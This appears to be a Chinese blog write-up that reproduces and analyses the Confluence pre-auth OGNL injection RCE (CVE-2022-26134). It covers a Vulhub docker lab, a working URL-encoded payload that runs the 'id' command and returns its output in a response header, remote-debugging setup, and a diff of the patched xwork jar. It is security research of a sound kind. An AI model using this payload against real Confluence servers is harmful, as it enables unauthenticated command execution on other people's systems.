Confluence Pre-Auth RCE 复现与分析0x00 前言  基于Java的漏洞两种常见高危害漏洞 反序列化和表达式注入, 最新爆出来的Confluence RCE漏洞就是OGNL注入,这个漏洞漏洞利…
0x00 前言
基于Java两种常见高危害漏洞: 反序列化和表达式注入, 最新爆出来的Confluence RCE漏洞就是OGNL注入,值得注意的是,这个漏洞利用难度低,影响范围广泛,非常有学习的价值。本文详细分享了笔者的学习该漏洞过程的技巧、问题以及一些思考。
0x01 漏洞复现
使用P牛的VulHub搭建漏洞环境
# 1.下载docker-compose.yml
wget --no-check-certificate  https://ghproxy.com/https://raw.githubusercontent.com/vulhub/vulhub/master/confluence/CVE-2022-26134/docker-compose.yml
# 2.运行
docker-compose up -d
如果使用docker-compose v2.6.0, 报如下错误需要修改下docker-compose.yml文件。
Error response from daemon: Invalid container name (-db-1), only [a-zA-Z0-9][a-zA-Z0-9_.-] are allowed
version: '2'
services:
  web:
container_name: web
image: vulhub/confluence:7.13.6
ports:
  - "8090:8090"
  - "5050:5050" # 调试端口
depends_on:
  - db
  db:
image: postgres:12.8-alpine
container_name: db
environment:
- POSTGRES_PASSWORD=postgres
- POSTGRES_DB=confluence
运行起来后,访问:http://localhost:8090/setup/setuplicense.action


直接使用gmail邮箱进行注册申请,选择DataCenter,按照提示,一路生成License填入Next,然后配置数据库,地址是: db, 账号密码的都是postgres,这一步有点久有点卡,稍微等一下。

上一步成功后,会跳出来一个初始化页面,选择Example Site,然后一路配置就行。

payload:
http://localhost:8090/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
payload解码后,可以发现其实就是OGNL注入漏洞。

命令回显:

0x02 调试环境
访问:https://www.atlassian.com/software/confluence/download-archives

对应上P牛的版本,点击Download,IDEA新建一个项目,用confluence作为根目录。

将web-INF下atlassian-bundled-plugins、atlassian-bundled-plugins-setup和lib都添加到项目的依赖。

配置远程调试:
进入容器docker exec -it b8d9d3517126 bash,查看java版本
root@74ee415c25e2:/var/atlassian/application-data/confluence# /opt/java/openjdk/bin/java --version
openjdk 11.0.15 2022-04-19
OpenJDK Runtime Environment Temurin-11.0.15+10 (build 11.0.15+10)
OpenJDK 64-Bit Server VM Temurin-11.0.15+10 (build 11.0.15+10, mixed mode)
添加tomcat debug配置:
根据env或者入口文件,找到安装路径:cd /opt/atlassian/confluence/bin
sed -i '/export CATALINA_OPTS/iCATALINA_OPTS="-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5050 ${CATALINA_OPTS}"' setenv.sh
设置完毕后,重启容器docker restart 74ee415c25e2,回到IDEA按照如下,配置远程调试。


然后开始调试即可。
0x03 补丁分析
Atlassian的漏洞官方公告:
https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
结合漏洞修复的信息,可以看到,不同版本补丁都需要替换一个共同的jar包:xwork-1.0.3-atlassian-8.jar
那么很明显漏洞的关键点就在于这个jar包,简单进行对比
补丁包:xwork-1.0.3-atlassian-10.jar
7.13.6对应的漏洞包:xwork-1.0.3.6.jar
https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3.6/xwork-1.0.3.6.jar
为了减少干扰,还可以引入最新的漏洞包: xwork-1.0.3-atlassian-8.jar
为了让代码更好看,官方还提供了源码包,直接添加漏洞包的jar为Library,然后右键选择compare with比较补丁包


可以看到,只有一处修改的地方ActionChainResult类的execute方法,那么问题是非常清晰的了,如果之前有研究过Confluence的searcher,估计一下子就能写出POC。
0x04 漏洞分析
因为笔者之前对Confluence了解并不多,所以还需要进行一些分析,作为一个合格"researcher",应该是能够通过尝试构造出payload。
OgnlValueStack stack = ActionContext.getContext().getValueStack();
String finalNamespace = TextParseUtil.translateVariables(namespace, stack);
String finalActionName = TextParseUtil.translateVariables(actionName, stack);
那么可以简单跟进去translateVariables

提取符合\\$\\{([^}]*)\\}正则的括号内容group(1),然后传到Object o = stack.findValue(g);
